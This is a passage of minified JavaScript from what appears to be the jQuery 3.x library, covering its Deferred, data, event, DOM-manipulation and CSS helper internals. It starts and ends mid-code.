r?(e=r,n={},S.each(e.match(P)||[],function(e,t){n[t]=!0}),n):S.extend({},r);var i,t,o,a,s=[],u=[],l=-1,c=function(){for(a=a||r.once,o=i=!0;u.length;l=-1){t=u.shift();while(++l<s.length)!1===s[l].apply(t[0],t[1])&&r.stopOnFalse&&(l=s.length,t=!1)}r.memory||(t=!1),i=!1,a&&(s=t?[]:"")},f={add:function(){return s&&(t&&!i&&(l=s.length-1,u.push(t)),function n(e){S.each(e,function(e,t){m(t)?r.unique&&f.has(t)||s.push(t):t&&t.length&&"string"!==w(t)&&n(t)})}(arguments),t&&!i&&c()),this},remove:function(){return S.each(arguments,function(e,t){var n;while(-1<(n=S.inArray(t,s,n)))s.splice(n,1),n<=l&&l--}),this},has:function(e){return e?-1<S.inArray(e,s):0<s.length},empty:function(){return s&&(s=[]),this},disable:function(){return a=u=[],s=t="",this},disabled:function(){return!s},lock:function(){return a=u=[],t||i||(s=t=""),this},locked:function(){return!!a},fireWith:function(e,t){return a||(t=[e,(t=t||[]).slice?t.slice():t],u.push(t),i||c()),this},fire:function(){return f.fireWith(this,arguments),this},fired:function(){return!!o}};return f},S.extend({Deferred:function(e){var o=[["notify","progress",S.Callbacks("memory"),S.Callbacks("memory"),2],["resolve","done",S.Callbacks("once memory"),S.Callbacks("once memory"),0,"resolved"],["reject","fail",S.Callbacks("once memory"),S.Callbacks("once memory"),1,"rejected"]],i="pending",a={state:function(){return i},always:function(){return s.done(arguments).fail(arguments),this},"catch":function(e){return a.then(null,e)},pipe:function(){var i=arguments;return S.Deferred(function(r){S.each(o,function(e,t){var n=m(i[t[4]])&&i[t[4]];s[t[1]](function(){var e=n&&n.apply(this,arguments);e&&m(e.promise)?e.promise().progress(r.notify).done(r.resolve).fail(r.reject):r[t[0]+"With"](this,n?[e]:arguments)})}),i=null}).promise()},then:function(t,n,r){var u=0;function l(i,o,a,s){return function(){var n=this,r=arguments,e=function(){var e,t;if(!(i<u)){if((e=a.apply(n,r))===o.promise())throw new TypeError("Thenable self-resolution");t=e&&("object"==typeof e||"function"==typeof e)&&e.then,m(t)?s?t.call(e,l(u,o,R,s),l(u,o,M,s)):(u++,t.call(e,l(u,o,R,s),l(u,o,M,s),l(u,o,R,o.notifyWith))):(a!==R&&(n=void 0,r=[e]),(s||o.resolveWith)(n,r))}},t=s?e:function(){try{e()}catch(e){S.Deferred.exceptionHook&&S.Deferred.exceptionHook(e,t.stackTrace),u<=i+1&&(a!==M&&(n=void 0,r=[e]),o.rejectWith(n,r))}};i?t():(S.Deferred.getStackHook&&(t.stackTrace=S.Deferred.getStackHook()),C.setTimeout(t))}}return S.Deferred(function(e){o[0][3].add(l(0,e,m(r)?r:R,e.notifyWith)),o[1][3].add(l(0,e,m(t)?t:R)),o[2][3].add(l(0,e,m(n)?n:M))}).promise()},promise:function(e){return null!=e?S.extend(e,a):a}},s={};return S.each(o,function(e,t){var n=t[2],r=t[5];a[t[1]]=n.add,r&&n.add(function(){i=r},o[3-e][2].disable,o[3-e][3].disable,o[0][2].lock,o[0][3].lock),n.add(t[3].fire),s[t[0]]=function(){return s[t[0]+"With"](this===s?void 0:this,arguments),this},s[t[0]+"With"]=n.fireWith}),a.promise(s),e&&e.call(s,s),s},when:function(e){var n=arguments.length,t=n,r=Array(t),i=s.call(arguments),o=S.Deferred(),a=function(t){return function(e){r[t]=this,i[t]=1<arguments.length?s.call(arguments):e,--n||o.resolveWith(r,i)}};if(n<=1&&(I(e,o.done(a(t)).resolve,o.reject,!n),"pending"===o.state()||m(i[t]&&i[t].then)))return o.then();while(t--)I(i[t],a(t),o.reject);return o.promise()}});var W=/^(Eval|Internal|Range|Reference|Syntax|Type|URI)Error$/;S.Deferred.exceptionHook=function(e,t){C.console&&C.console.warn&&e&&W.test(e.name)&&C.console.warn("jQuery.Deferred exception: "+e.message,e.stack,t)},S.readyException=function(e){C.setTimeout(function(){throw e})};var F=S.Deferred();function $(){E.removeEventListener("DOMContentLoaded",$),C.removeEventListener("load",$),S.ready()}S.fn.ready=function(e){return F.then(e)["catch"](function(e){S.readyException(e)}),this},S.extend({isReady:!1,readyWait:1,ready:function(e){(!0===e?--S.readyWait:S.isReady)||(S.isReady=!0)!==e&&0<--S.readyWait||F.resolveWith(E,[S])}}),S.ready.then=F.then,"complete"===E.readyState||"loading"!==E.readyState&&!E.documentElement.doScroll?C.setTimeout(S.ready):(E.addEventListener("DOMContentLoaded",$),C.addEventListener("load",$));var B=function(e,t,n,r,i,o,a){var s=0,u=e.length,l=null==n;if("object"===w(n))for(s in i=!0,n)B(e,t,s,n[s],!0,o,a);else if(void 0!==r&&(i=!0,m(r)||(a=!0),l&&(a?(t.call(e,r),t=null):(l=t,t=function(e,t,n){return l.call(S(e),n)})),t))for(;s<u;s++)t(e[s],n,a?r:r.call(e[s],s,t(e[s],n)));return i?e:l?t.call(e):u?t(e[0],n):o},_=/^-ms-/,z=/-([a-z])/g;function U(e,t){return t.toUpperCase()}function X(e){return e.replace(_,"ms-").replace(z,U)}var V=function(e){return 1===e.nodeType||9===e.nodeType||!+e.nodeType};function G(){this.expando=S.expando+G.uid++}G.uid=1,G.prototype={cache:function(e){var t=e[this.expando];return t||(t={},V(e)&&(e.nodeType?e[this.expando]=t:Object.defineProperty(e,this.expando,{value:t,configurable:!0}))),t},set:function(e,t,n){var r,i=this.cache(e);if("string"==typeof t)i[X(t)]=n;else for(r in t)i[X(r)]=t[r];return i},get:function(e,t){return void 0===t?this.cache(e):e[this.expando]&&e[this.expando][X(t)]},access:function(e,t,n){return void 0===t||t&&"string"==typeof t&&void 0===n?this.get(e,t):(this.set(e,t,n),void 0!==n?n:t)},remove:function(e,t){var n,r=e[this.expando];if(void 0!==r){if(void 0!==t){n=(t=Array.isArray(t)?t.map(X):(t=X(t))in r?[t]:t.match(P)||[]).length;while(n--)delete r[t[n]]}(void 0===t||S.isEmptyObject(r))&&(e.nodeType?e[this.expando]=void 0:delete e[this.expando])}},hasData:function(e){var t=e[this.expando];return void 0!==t&&!S.isEmptyObject(t)}};var Y=new G,Q=new G,J=/^(?:\{[\w\W]*\}|\[[\w\W]*\])$/,K=/[A-Z]/g;function Z(e,t,n){var r,i;if(void 0===n&&1===e.nodeType)if(r="data-"+t.replace(K,"-$&").toLowerCase(),"string"==typeof(n=e.getAttribute(r))){try{n="true"===(i=n)||"false"!==i&&("null"===i?null:i===+i+""?+i:J.test(i)?JSON.parse(i):i)}catch(e){}Q.set(e,t,n)}else n=void 0;return n}S.extend({hasData:function(e){return Q.hasData(e)||Y.hasData(e)},data:function(e,t,n){return Q.access(e,t,n)},removeData:function(e,t){Q.remove(e,t)},_data:function(e,t,n){return Y.access(e,t,n)},_removeData:function(e,t){Y.remove(e,t)}}),S.fn.extend({data:function(n,e){var t,r,i,o=this[0],a=o&&o.attributes;if(void 0===n){if(this.length&&(i=Q.get(o),1===o.nodeType&&!Y.get(o,"hasDataAttrs"))){t=a.length;while(t--)a[t]&&0===(r=a[t].name).indexOf("data-")&&(r=X(r.slice(5)),Z(o,r,i[r]));Y.set(o,"hasDataAttrs",!0)}return i}return"object"==typeof n?this.each(function(){Q.set(this,n)}):B(this,function(e){var t;if(o&&void 0===e)return void 0!==(t=Q.get(o,n))?t:void 0!==(t=Z(o,n))?t:void 0;this.each(function(){Q.set(this,n,e)})},null,e,1<arguments.length,null,!0)},removeData:function(e){return this.each(function(){Q.remove(this,e)})}}),S.extend({queue:function(e,t,n){var r;if(e)return t=(t||"fx")+"queue",r=Y.get(e,t),n&&(!r||Array.isArray(n)?r=Y.access(e,t,S.makeArray(n)):r.push(n)),r||[]},dequeue:function(e,t){t=t||"fx";var n=S.queue(e,t),r=n.length,i=n.shift(),o=S._queueHooks(e,t);"inprogress"===i&&(i=n.shift(),r--),i&&("fx"===t&&n.unshift("inprogress"),delete o.stop,i.call(e,function(){S.dequeue(e,t)},o)),!r&&o&&o.empty.fire()},_queueHooks:function(e,t){var n=t+"queueHooks";return Y.get(e,n)||Y.access(e,n,{empty:S.Callbacks("once memory").add(function(){Y.remove(e,[t+"queue",n])})})}}),S.fn.extend({queue:function(t,n){var e=2;return"string"!=typeof t&&(n=t,t="fx",e--),arguments.length<e?S.queue(this[0],t):void 0===n?this:this.each(function(){var e=S.queue(this,t,n);S._queueHooks(this,t),"fx"===t&&"inprogress"!==e[0]&&S.dequeue(this,t)})},dequeue:function(e){return this.each(function(){S.dequeue(this,e)})},clearQueue:function(e){return this.queue(e||"fx",[])},promise:function(e,t){var n,r=1,i=S.Deferred(),o=this,a=this.length,s=function(){--r||i.resolveWith(o,[o])};"string"!=typeof e&&(t=e,e=void 0),e=e||"fx";while(a--)(n=Y.get(o[a],e+"queueHooks"))&&n.empty&&(r++,n.empty.add(s));return s(),i.promise(t)}});var ee=/[+-]?(?:\d*\.|)\d+(?:[eE][+-]?\d+|)/.source,te=new RegExp("^(?:([+-])=|)("+ee+")([a-z%]*)$","i"),ne=["Top","Right","Bottom","Left"],re=E.documentElement,ie=function(e){return S.contains(e.ownerDocument,e)},oe={composed:!0};re.getRootNode&&(ie=function(e){return S.contains(e.ownerDocument,e)||e.getRootNode(oe)===e.ownerDocument});var ae=function(e,t){return"none"===(e=t||e).style.display||""===e.style.display&&ie(e)&&"none"===S.css(e,"display")};function se(e,t,n,r){var i,o,a=20,s=r?function(){return r.cur()}:function(){return S.css(e,t,"")},u=s(),l=n&&n[3]||(S.cssNumber[t]?"":"px"),c=e.nodeType&&(S.cssNumber[t]||"px"!==l&&+u)&&te.exec(S.css(e,t));if(c&&c[3]!==l){u/=2,l=l||c[3],c=+u||1;while(a--)S.style(e,t,c+l),(1-o)*(1-(o=s()/u||.5))<=0&&(a=0),c/=o;c*=2,S.style(e,t,c+l),n=n||[]}return n&&(c=+c||+u||0,i=n[1]?c+(n[1]+1)*n[2]:+n[2],r&&(r.unit=l,r.start=c,r.end=i)),i}var ue={};function le(e,t){for(var n,r,i,o,a,s,u,l=[],c=0,f=e.length;c<f;c++)(r=e[c]).style&&(n=r.style.display,t?("none"===n&&(l[c]=Y.get(r,"display")||null,l[c]||(r.style.display="")),""===r.style.display&&ae(r)&&(l[c]=(u=a=o=void 0,a=(i=r).ownerDocument,s=i.nodeName,(u=ue[s])||(o=a.body.appendChild(a.createElement(s)),u=S.css(o,"display"),o.parentNode.removeChild(o),"none"===u&&(u="block"),ue[s]=u)))):"none"!==n&&(l[c]="none",Y.set(r,"display",n)));for(c=0;c<f;c++)null!=l[c]&&(e[c].style.display=l[c]);return e}S.fn.extend({show:function(){return le(this,!0)},hide:function(){return le(this)},toggle:function(e){return"boolean"==typeof e?e?this.show():this.hide():this.each(function(){ae(this)?S(this).show():S(this).hide()})}});var ce,fe,pe=/^(?:checkbox|radio)$/i,de=/<([a-z][^\/\0>\x20\t\r\n\f]*)/i,he=/^$|^module$|\/(?:java|ecma)script/i;ce=E.createDocumentFragment().appendChild(E.createElement("div")),(fe=E.createElement("input")).setAttribute("type","radio"),fe.setAttribute("checked","checked"),fe.setAttribute("name","t"),ce.appendChild(fe),v.checkClone=ce.cloneNode(!0).cloneNode(!0).lastChild.checked,ce.innerHTML="<textarea>x</textarea>",v.noCloneChecked=!!ce.cloneNode(!0).lastChild.defaultValue,ce.innerHTML="<option></option>",v.option=!!ce.lastChild;var ge={thead:[1,"<table>","</table>"],col:[2,"<table><colgroup>","</colgroup></table>"],tr:[2,"<table><tbody>","</tbody></table>"],td:[3,"<table><tbody><tr>","</tr></tbody></table>"],_default:[0,"",""]};function ye(e,t){var n;return n="undefined"!=typeof e.getElementsByTagName?e.getElementsByTagName(t||"*"):"undefined"!=typeof e.querySelectorAll?e.querySelectorAll(t||"*"):[],void 0===t||t&&A(e,t)?S.merge([e],n):n}function ve(e,t){for(var n=0,r=e.length;n<r;n++)Y.set(e[n],"globalEval",!t||Y.get(t[n],"globalEval"))}ge.tbody=ge.tfoot=ge.colgroup=ge.caption=ge.thead,ge.th=ge.td,v.option||(ge.optgroup=ge.option=[1,"<select multiple='multiple'>","</select>"]);var me=/<|&#?\w+;/;function xe(e,t,n,r,i){for(var o,a,s,u,l,c,f=t.createDocumentFragment(),p=[],d=0,h=e.length;d<h;d++)if((o=e[d])||0===o)if("object"===w(o))S.merge(p,o.nodeType?[o]:o);else if(me.test(o)){a=a||f.appendChild(t.createElement("div")),s=(de.exec(o)||["",""])[1].toLowerCase(),u=ge[s]||ge._default,a.innerHTML=u[1]+S.htmlPrefilter(o)+u[2],c=u[0];while(c--)a=a.lastChild;S.merge(p,a.childNodes),(a=f.firstChild).textContent=""}else p.push(t.createTextNode(o));f.textContent="",d=0;while(o=p[d++])if(r&&-1<S.inArray(o,r))i&&i.push(o);else if(l=ie(o),a=ye(f.appendChild(o),"script"),l&&ve(a),n){c=0;while(o=a[c++])he.test(o.type||"")&&n.push(o)}return f}var be=/^([^.]*)(?:\.(.+)|)/;function we(){return!0}function Te(){return!1}function Ce(e,t){return e===function(){try{return E.activeElement}catch(e){}}()==("focus"===t)}function Ee(e,t,n,r,i,o){var a,s;if("object"==typeof t){for(s in"string"!=typeof n&&(r=r||n,n=void 0),t)Ee(e,s,n,r,t[s],o);return e}if(null==r&&null==i?(i=n,r=n=void 0):null==i&&("string"==typeof n?(i=r,r=void 0):(i=r,r=n,n=void 0)),!1===i)i=Te;else if(!i)return e;return 1===o&&(a=i,(i=function(e){return S().off(e),a.apply(this,arguments)}).guid=a.guid||(a.guid=S.guid++)),e.each(function(){S.event.add(this,t,i,r,n)})}function Se(e,i,o){o?(Y.set(e,i,!1),S.event.add(e,i,{namespace:!1,handler:function(e){var t,n,r=Y.get(this,i);if(1&e.isTrigger&&this[i]){if(r.length)(S.event.special[i]||{}).delegateType&&e.stopPropagation();else if(r=s.call(arguments),Y.set(this,i,r),t=o(this,i),this[i](),r!==(n=Y.get(this,i))||t?Y.set(this,i,!1):n={},r!==n)return e.stopImmediatePropagation(),e.preventDefault(),n&&n.value}else r.length&&(Y.set(this,i,{value:S.event.trigger(S.extend(r[0],S.Event.prototype),r.slice(1),this)}),e.stopImmediatePropagation())}})):void 0===Y.get(e,i)&&S.event.add(e,i,we)}S.event={global:{},add:function(t,e,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.get(t);if(V(t)){n.handler&&(n=(o=n).handler,i=o.selector),i&&S.find.matchesSelector(re,i),n.guid||(n.guid=S.guid++),(u=y.events)||(u=y.events=Object.create(null)),(a=y.handle)||(a=y.handle=function(e){return"undefined"!=typeof S&&S.event.triggered!==e.type?S.event.dispatch.apply(t,arguments):void 0}),l=(e=(e||"").match(P)||[""]).length;while(l--)d=g=(s=be.exec(e[l])||[])[1],h=(s[2]||"").split(".").sort(),d&&(f=S.event.special[d]||{},d=(i?f.delegateType:f.bindType)||d,f=S.event.special[d]||{},c=S.extend({type:d,origType:g,data:r,handler:n,guid:n.guid,selector:i,needsContext:i&&S.expr.match.needsContext.test(i),namespace:h.join(".")},o),(p=u[d])||((p=u[d]=[]).delegateCount=0,f.setup&&!1!==f.setup.call(t,r,h,a)||t.addEventListener&&t.addEventListener(d,a)),f.add&&(f.add.call(t,c),c.handler.guid||(c.handler.guid=n.guid)),i?p.splice(p.delegateCount++,0,c):p.push(c),S.event.global[d]=!0)}},remove:function(e,t,n,r,i){var o,a,s,u,l,c,f,p,d,h,g,y=Y.hasData(e)&&Y.get(e);if(y&&(u=y.events)){l=(t=(t||"").match(P)||[""]).length;while(l--)if(d=g=(s=be.exec(t[l])||[])[1],h=(s[2]||"").split(".").sort(),d){f=S.event.special[d]||{},p=u[d=(r?f.delegateType:f.bindType)||d]||[],s=s[2]&&new RegExp("(^|\\.)"+h.join("\\.(?:.*\\.|)")+"(\\.|$)"),a=o=p.length;while(o--)c=p[o],!i&&g!==c.origType||n&&n.guid!==c.guid||s&&!s.test(c.namespace)||r&&r!==c.selector&&("**"!==r||!c.selector)||(p.splice(o,1),c.selector&&p.delegateCount--,f.remove&&f.remove.call(e,c));a&&!p.length&&(f.teardown&&!1!==f.teardown.call(e,h,y.handle)||S.removeEvent(e,d,y.handle),delete u[d])}else for(d in u)S.event.remove(e,d+t[l],n,r,!0);S.isEmptyObject(u)&&Y.remove(e,"handle events")}},dispatch:function(e){var t,n,r,i,o,a,s=new Array(arguments.length),u=S.event.fix(e),l=(Y.get(this,"events")||Object.create(null))[u.type]||[],c=S.event.special[u.type]||{};for(s[0]=u,t=1;t<arguments.length;t++)s[t]=arguments[t];if(u.delegateTarget=this,!c.preDispatch||!1!==c.preDispatch.call(this,u)){a=S.event.handlers.call(this,u,l),t=0;while((i=a[t++])&&!u.isPropagationStopped()){u.currentTarget=i.elem,n=0;while((o=i.handlers[n++])&&!u.isImmediatePropagationStopped())u.rnamespace&&!1!==o.namespace&&!u.rnamespace.test(o.namespace)||(u.handleObj=o,u.data=o.data,void 0!==(r=((S.event.special[o.origType]||{}).handle||o.handler).apply(i.elem,s))&&!1===(u.result=r)&&(u.preventDefault(),u.stopPropagation()))}return c.postDispatch&&c.postDispatch.call(this,u),u.result}},handlers:function(e,t){var n,r,i,o,a,s=[],u=t.delegateCount,l=e.target;if(u&&l.nodeType&&!("click"===e.type&&1<=e.button))for(;l!==this;l=l.parentNode||this)if(1===l.nodeType&&("click"!==e.type||!0!==l.disabled)){for(o=[],a={},n=0;n<u;n++)void 0===a[i=(r=t[n]).selector+" "]&&(a[i]=r.needsContext?-1<S(i,this).index(l):S.find(i,this,null,[l]).length),a[i]&&o.push(r);o.length&&s.push({elem:l,handlers:o})}return l=this,u<t.length&&s.push({elem:l,handlers:t.slice(u)}),s},addProp:function(t,e){Object.defineProperty(S.Event.prototype,t,{enumerable:!0,configurable:!0,get:m(e)?function(){if(this.originalEvent)return e(this.originalEvent)}:function(){if(this.originalEvent)return this.originalEvent[t]},set:function(e){Object.defineProperty(this,t,{enumerable:!0,configurable:!0,writable:!0,value:e})}})},fix:function(e){return e[S.expando]?e:new S.Event(e)},special:{load:{noBubble:!0},click:{setup:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click",we),!1},trigger:function(e){var t=this||e;return pe.test(t.type)&&t.click&&A(t,"input")&&Se(t,"click"),!0},_default:function(e){var t=e.target;return pe.test(t.type)&&t.click&&A(t,"input")&&Y.get(t,"click")||A(t,"a")}},beforeunload:{postDispatch:function(e){void 0!==e.result&&e.originalEvent&&(e.originalEvent.returnValue=e.result)}}}},S.removeEvent=function(e,t,n){e.removeEventListener&&e.removeEventListener(t,n)},S.Event=function(e,t){if(!(this instanceof S.Event))return new S.Event(e,t);e&&e.type?(this.originalEvent=e,this.type=e.type,this.isDefaultPrevented=e.defaultPrevented||void 0===e.defaultPrevented&&!1===e.returnValue?we:Te,this.target=e.target&&3===e.target.nodeType?e.target.parentNode:e.target,this.currentTarget=e.currentTarget,this.relatedTarget=e.relatedTarget):this.type=e,t&&S.extend(this,t),this.timeStamp=e&&e.timeStamp||Date.now(),this[S.expando]=!0},S.Event.prototype={constructor:S.Event,isDefaultPrevented:Te,isPropagationStopped:Te,isImmediatePropagationStopped:Te,isSimulated:!1,preventDefault:function(){var e=this.originalEvent;this.isDefaultPrevented=we,e&&!this.isSimulated&&e.preventDefault()},stopPropagation:function(){var e=this.originalEvent;this.isPropagationStopped=we,e&&!this.isSimulated&&e.stopPropagation()},stopImmediatePropagation:function(){var e=this.originalEvent;this.isImmediatePropagationStopped=we,e&&!this.isSimulated&&e.stopImmediatePropagation(),this.stopPropagation()}},S.each({altKey:!0,bubbles:!0,cancelable:!0,changedTouches:!0,ctrlKey:!0,detail:!0,eventPhase:!0,metaKey:!0,pageX:!0,pageY:!0,shiftKey:!0,view:!0,"char":!0,code:!0,charCode:!0,key:!0,keyCode:!0,button:!0,buttons:!0,clientX:!0,clientY:!0,offsetX:!0,offsetY:!0,pointerId:!0,pointerType:!0,screenX:!0,screenY:!0,targetTouches:!0,toElement:!0,touches:!0,which:!0},S.event.addProp),S.each({focus:"focusin",blur:"focusout"},function(t,e){S.event.special[t]={setup:function(){return Se(this,t,Ce),!1},trigger:function(){return Se(this,t),!0},_default:function(e){return Y.get(e.target,t)},delegateType:e}}),S.each({mouseenter:"mouseover",mouseleave:"mouseout",pointerenter:"pointerover",pointerleave:"pointerout"},function(e,i){S.event.special[e]={delegateType:i,bindType:i,handle:function(e){var t,n=e.relatedTarget,r=e.handleObj;return n&&(n===this||S.contains(this,n))||(e.type=r.origType,t=r.handler.apply(this,arguments),e.type=i),t}}}),S.fn.extend({on:function(e,t,n,r){return Ee(this,e,t,n,r)},one:function(e,t,n,r){return Ee(this,e,t,n,r,1)},off:function(e,t,n){var r,i;if(e&&e.preventDefault&&e.handleObj)return r=e.handleObj,S(e.delegateTarget).off(r.namespace?r.origType+"."+r.namespace:r.origType,r.selector,r.handler),this;if("object"==typeof e){for(i in e)this.off(i,t,e[i]);return this}return!1!==t&&"function"!=typeof t||(n=t,t=void 0),!1===n&&(n=Te),this.each(function(){S.event.remove(this,e,n,t)})}});var ke=/<script|<style|<link/i,Ae=/checked\s*(?:[^=]|=\s*.checked.)/i,Ne=/^\s*<!\[CDATA\[|\]\]>\s*$/g;function je(e,t){return A(e,"table")&&A(11!==t.nodeType?t:t.firstChild,"tr")&&S(e).children("tbody")[0]||e}function De(e){return e.type=(null!==e.getAttribute("type"))+"/"+e.type,e}function qe(e){return"true/"===(e.type||"").slice(0,5)?e.type=e.type.slice(5):e.removeAttribute("type"),e}function Le(e,t){var n,r,i,o,a,s;if(1===t.nodeType){if(Y.hasData(e)&&(s=Y.get(e).events))for(i in Y.remove(t,"handle events"),s)for(n=0,r=s[i].length;n<r;n++)S.event.add(t,i,s[i][n]);Q.hasData(e)&&(o=Q.access(e),a=S.extend({},o),Q.set(t,a))}}function He(n,r,i,o){r=g(r);var e,t,a,s,u,l,c=0,f=n.length,p=f-1,d=r[0],h=m(d);if(h||1<f&&"string"==typeof d&&!v.checkClone&&Ae.test(d))return n.each(function(e){var t=n.eq(e);h&&(r[0]=d.call(this,e,t.html())),He(t,r,i,o)});if(f&&(t=(e=xe(r,n[0].ownerDocument,!1,n,o)).firstChild,1===e.childNodes.length&&(e=t),t||o)){for(s=(a=S.map(ye(e,"script"),De)).length;c<f;c++)u=e,c!==p&&(u=S.clone(u,!0,!0),s&&S.merge(a,ye(u,"script"))),i.call(n[c],u,c);if(s)for(l=a[a.length-1].ownerDocument,S.map(a,qe),c=0;c<s;c++)u=a[c],he.test(u.type||"")&&!Y.access(u,"globalEval")&&S.contains(l,u)&&(u.src&&"module"!==(u.type||"").toLowerCase()?S._evalUrl&&!u.noModule&&S._evalUrl(u.src,{nonce:u.nonce||u.getAttribute("nonce")},l):b(u.textContent.replace(Ne,""),u,l))}return n}function Oe(e,t,n){for(var r,i=t?S.filter(t,e):e,o=0;null!=(r=i[o]);o++)n||1!==r.nodeType||S.cleanData(ye(r)),r.parentNode&&(n&&ie(r)&&ve(ye(r,"script")),r.parentNode.removeChild(r));return e}S.extend({htmlPrefilter:function(e){return e},clone:function(e,t,n){var r,i,o,a,s,u,l,c=e.cloneNode(!0),f=ie(e);if(!(v.noCloneChecked||1!==e.nodeType&&11!==e.nodeType||S.isXMLDoc(e)))for(a=ye(c),r=0,i=(o=ye(e)).length;r<i;r++)s=o[r],u=a[r],void 0,"input"===(l=u.nodeName.toLowerCase())&&pe.test(s.type)?u.checked=s.checked:"input"!==l&&"textarea"!==l||(u.defaultValue=s.defaultValue);if(t)if(n)for(o=o||ye(e),a=a||ye(c),r=0,i=o.length;r<i;r++)Le(o[r],a[r]);else Le(e,c);return 0<(a=ye(c,"script")).length&&ve(a,!f&&ye(e,"script")),c},cleanData:function(e){for(var t,n,r,i=S.event.special,o=0;void 0!==(n=e[o]);o++)if(V(n)){if(t=n[Y.expando]){if(t.events)for(r in t.events)i[r]?S.event.remove(n,r):S.removeEvent(n,r,t.handle);n[Y.expando]=void 0}n[Q.expando]&&(n[Q.expando]=void 0)}}}),S.fn.extend({detach:function(e){return Oe(this,e,!0)},remove:function(e){return Oe(this,e)},text:function(e){return B(this,function(e){return void 0===e?S.text(this):this.empty().each(function(){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||(this.textContent=e)})},null,e,arguments.length)},append:function(){return He(this,arguments,function(e){1!==this.nodeType&&11!==this.nodeType&&9!==this.nodeType||je(this,e).appendChild(e)})},prepend:function(){return He(this,arguments,function(e){if(1===this.nodeType||11===this.nodeType||9===this.nodeType){var t=je(this,e);t.insertBefore(e,t.firstChild)}})},before:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this)})},after:function(){return He(this,arguments,function(e){this.parentNode&&this.parentNode.insertBefore(e,this.nextSibling)})},empty:function(){for(var e,t=0;null!=(e=this[t]);t++)1===e.nodeType&&(S.cleanData(ye(e,!1)),e.textContent="");return this},clone:function(e,t){return e=null!=e&&e,t=null==t?e:t,this.map(function(){return S.clone(this,e,t)})},html:function(e){return B(this,function(e){var t=this[0]||{},n=0,r=this.length;if(void 0===e&&1===t.nodeType)return t.innerHTML;if("string"==typeof e&&!ke.test(e)&&!ge[(de.exec(e)||["",""])[1].toLowerCase()]){e=S.htmlPrefilter(e);try{for(;n<r;n++)1===(t=this[n]||{}).nodeType&&(S.cleanData(ye(t,!1)),t.innerHTML=e);t=0}catch(e){}}t&&this.empty().append(e)},null,e,arguments.length)},replaceWith:function(){var n=[];return He(this,arguments,function(e){var t=this.parentNode;S.inArray(this,n)<0&&(S.cleanData(ye(this)),t&&t.replaceChild(e,this))},n)}}),S.each({appendTo:"append",prependTo:"prepend",insertBefore:"before",insertAfter:"after",replaceAll:"replaceWith"},function(e,a){S.fn[e]=function(e){for(var t,n=[],r=S(e),i=r.length-1,o=0;o<=i;o++)t=o===i?this:this.clone(!0),S(r[o])[a](t),u.apply(n,t.get());return this.pushStack(n)}});var Pe=new RegExp("^("+ee+")(?!px)[a-z%]+$","i"),Re=/^--/,Me=function(e){var t=e.ownerDocument.defaultView;return t&&t.opener||(t=C),t.getComputedStyle(e)},Ie=function(e,t,n){var r,i,o={};for(i in t)o[i]=e.style[i],e.style[i]=t[i];for(i in r=n.call(e),t)e.style[i]=o[i];return r},We=new RegExp(ne.join("|"),"i"),Fe="[\\x20\\t\\r\\n\\f]",$e=new RegExp("^"+Fe+"+|((?:^|[^\\\\])(?:\\\\.)*)"+Fe+"+$","g");function Be(e,t,n){var r,i,o,a,s=Re.test(t),u=e.style;return(n=n||Me(e))&&(a=n.getPropertyValue(t)||n[t],s&&(a=a.replace($e,"$1")),""!==a||ie(e)||(a=S.style(e,t)),!v.pixelBoxStyles()&&Pe.test(a)&&We.test(t)&&(r=u.width,i=u.minWidth,o=u.maxWidth,u.minWidth=u.maxWidth=u.width=a,a=n.width,u.width=r,u.minWidth=i,u.maxWidth=o)),void 0!==a?a+"":a}function _e(e,t){return{get:function(){if(!e())return(this.get=t).apply(this,arguments);delete this.get}}}!function(){function e(){if(l){u.style.cssText="position:absolute;left:-11111px;width:60px;margin-top:1px;padding:0;border:0",l.style.cssText="position:relative;display:block;box-sizing:border-box;overflow:scroll;margin:auto;border:1px;padding:1px;width:60%;top:1%",re.appendChild(u).appendChild(l);var e=C.getComputedStyle(l);n="1%"!==e.top,s=12===t(e.marginLeft),l.style.right="60%",o=36===t(e.right),r=36===t(e.width),l.style.position="absolute",i=12===t(l.offsetWidth/3),re.removeChild(u),l=null}}function t(e){return Math.round(parseFloat(e))}var n,r,i,o,a,s,u=E.createElement("div"),l=E.createElement("div");l.style&&(l.style.backgroundClip="content-box",l.cloneNode(!0).style.backgroundClip="",v.clearCloneStyle="content-box"===l.style.backgroundClip,S.extend(v,{boxSizingReliable:function(){return e(),r},pixelBoxStyles:function(){return e(),o},pixelPosition:function(){return e(),n},reliableMarginLeft:function(){return e(),s},scrollboxSize:function(){return e(),i},reliableTrDimensions:function(){var e,t,n,r;return null==a&&(e=E.createElement("table"),t=E.createElement("tr"),n=E.createElement("div"),e.style.cssText="position:absolute;left:-11111px;border-collapse:separate",t.style.cssText="border:1px solid",t.style.height="1px",n.style.height="9px",n.style.display="block",re.appendChild(e).appendChild(t).appendChild(n),r=C.getComputedStyle(t),a=parseInt(r.height,10)+parseInt(r.borderTopWidth,10)+parseInt(r.borderBottomWidth,10)===t.offsetHeight,re.removeChild(e)),a}}))}();var ze=["Webkit","Moz","ms"],Ue=E.createElement("div").style,Xe={};function Ve(e){var t=S.cssProps[e]||Xe[e];return t||(e in Ue?e:Xe[e]=function(e){var t=e[0].toUpperCase()+e.slice(1),n=ze.length;while(n--)if((e=ze[n]+t)in Ue)return e}(e)||e)}var Ge=/^(none|table(?!-c[ea]).+)/,Ye={position:"absolute",visibility:"hidden",display:"block"},Qe={letterSpacing:"0",fontWeight:"400"};function Je(e,t,n){var r=te.exec(t);return r?Math.max(0,r[2]-(n||0))+(r[3]||"px"):t}function Ke(e,t,n,r,i,o){var a="width"===t?1:0,s=0,u=0;if(n===(r?"border":"content"))return 0;for(;a<4;a+=2)"margin"===n&&(u+=S.css(e,n+ne[a],!0,i)),r?("content"===n&&(u-=S.css(e,"padding"+ne[a],!0,i)),"margin"!==n&&(u-=S.css(e,"border"+ne[a]+"Width",!0,i))):(u+=S.css(e,"padding"+ne[a],!0,i),"padding"!==n?u+=S.css(e,"border"+ne[a]+"Width",!0,i):s+=S.css(e,"border"+ne[a]+"Width",!0,i));return!r&&0<=o&&(u+=Math.max(0,Math.ceil(e["offset"+t[0].toUpperCase()+t.slice(1)]-o-u-s-.5))||0),u}function Ze(e,t,n){var 